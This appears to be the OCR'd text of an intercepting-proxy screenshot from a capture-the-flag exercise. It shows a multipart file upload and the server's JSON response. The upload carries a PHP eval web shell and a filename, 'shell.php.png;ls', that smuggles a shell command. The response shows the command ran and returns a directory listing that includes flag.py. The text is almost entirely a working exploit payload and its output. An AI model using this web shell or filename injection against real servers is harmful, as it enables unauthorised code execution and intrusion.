 19 Content-Disposition: form-data; name="file"; filename="shell.php.png;ls"
20 Content-Type: image/png
21
22 <?php
23 echo "hello";
24 @eval($_POST['yjh']);?>
25 -----------------------------980954764406039963813612500​38--
26
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 11 Dec 2024 11:40:14 GMT
4 Content-Type: application/json
5 Content-Length: 205
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Conte
nt-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"cmd":"python3 tsteg.py upload/shell.php.png;ls",
"code":0,
"message":"file uploaded!",
"result":
"__pycache__\napp.py\nbin\ncore\nflag.py\nrequirements.txt\nstart.sh\nstatic\ntemplates\ntste
g.py\nupload\n"
}